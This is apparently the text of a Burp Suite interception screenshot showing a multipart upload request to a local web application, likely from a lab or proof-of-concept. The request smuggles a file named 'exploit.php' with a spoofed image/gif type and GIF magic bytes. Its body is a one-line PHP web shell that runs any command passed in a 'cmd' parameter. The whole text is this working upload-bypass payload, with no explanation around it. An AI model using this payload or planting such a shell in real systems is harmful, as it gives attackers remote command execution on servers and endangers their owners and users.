 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryw3hTvFlPA2OSKR97
6 x-requested-with: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Accept: */*
11 Origin: http://127.0.0.1
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Cookie: PHPSESSID=16aeddc904377a625178ede6bba43dbf
19 Connection: close
20
21 ------WebKitFormBoundaryw3hTvFlPA2OSKR97
22 Content-Disposition: form-data; name="file"; filename="exploit.php"
23 Content-Type: image/gif
24
25 GIF8;<?php system($_GET['cmd']);?>
26 ------WebKitFormBoundaryw3hTvFlPA2OSKR97
27 Content-Disposition: form-data; name="fileName"
28
29 exploit.php
30 ------WebKitFormBoundaryw3hTvFlPA2OSKR97
31 Content-Disposition: form-data; name="sourceType"
32
33 uploadedfile
34 ------WebKitFormBoundaryw3hTvFlPA2OSKR97--
35
Search... 0 matches